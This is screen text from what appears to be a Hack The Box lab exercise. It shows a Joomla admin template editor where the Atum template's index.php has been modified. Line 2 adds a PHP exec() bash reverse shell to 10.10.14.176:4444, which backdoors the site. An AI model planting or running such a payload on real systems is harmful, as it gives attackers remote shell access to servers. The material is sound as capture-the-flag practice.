 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® </> Templates: Customise (Atum)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.176/4444 0>&1'");
3 /**
4 * @package Joomla.Administrator
5 * @subpackage Templates.Atum
6 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 * @since 4.0.0
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;